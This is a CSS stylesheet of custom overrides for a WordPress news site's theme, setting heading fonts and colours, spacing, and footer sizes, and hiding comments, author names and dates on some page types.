h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
    color: #000;
}

h1 span, h2 span, h3 span, h4 span, h5 span, h6 span {
    font-family: Source Sans Pro !important;
}


/*

.tdi_50 .tdb-menu > li > a, .tdi_50 .td-subcat-more{
	padding:0 20px !important;
}

.tdi_50 .tdb-menu > li > a, .tdi_50 .td-subcat-more, .tdi_50 .td-subcat-more > .tdb-menu-item-text{
	letter-spacing:0px !important;
}

*/

.logged-in .tdm_block.td_block_wrap.tdm_block_button.tdi_29.tdm-content-horiz-right.td-pb-border-top.head-subscribe-btn.td_block_template_1{
	display:none !important;	
}

.blog .td-module-comments{
	display: none !important;
}


.td-block-title{
	/* font-size: 24px !important; */
	font-style:normal !important;
    font-weight: 700 !important;
}


.td_module_6 .entry-title {
    margin: 0 0 11px;
    font-family: Source Sans Pro !important;
    font-size: 16px !important;
    line-height: 1.2 !important;
    font-weight: 700 !important;
}

/* Header Logo Section Bottom reduce more space */

/*
.td_block_wrap.tdb_header_logo.tdi_26.td-pb-border-top.td_block_template_1.tdb-header-align {
    margin-bottom: 0px !important;
}

*/

.td_block_wrap.tdb_header_logo.tdi_37.td-pb-border-top.td_block_template_1.tdb-header-align{
	margin-bottom: 0px !important;
}

/*
#menu-footer-policy-links li a{
	font-size:14px !important; 
}
*/


.td-footer-template-wrap li{
	font-size:14px !important;
}

/* Header Logo Section Bottom reduce more space */

@media (max-width: 767px) and (min-width: 320px){
	.resources-filter select{
		width:100% !important;
	}
}

.page-id-1940 h1.entry-title.td-page-title span{
	display:none !important;
}

.page-id-1945 h1.entry-title.td-page-title span{
	display:none !important;
}


.td_block_template_15 .td-block-title:before{
	background-color: #172450 !important;
}


.home .td_module_mx1 .td-module-thumb .td-post-date{
    color:#ffffff !important;
}


.single-news .td_block_template_5 .td-editor-date{
    display: none;
}

.single-news .td_block_template_5 .td-excerpt{
    display: none;
}


/* .tdi_26 .tdb-search-icon-svg{
    border-right: 1px solid grey;
} */

.home .hide-author-name .td-block-span4 .td-post-author-name{
    display: none !important;
}

.tax-news_categories .td-post-category{
    display: none !important;
}

div#comments {
    display: none;
}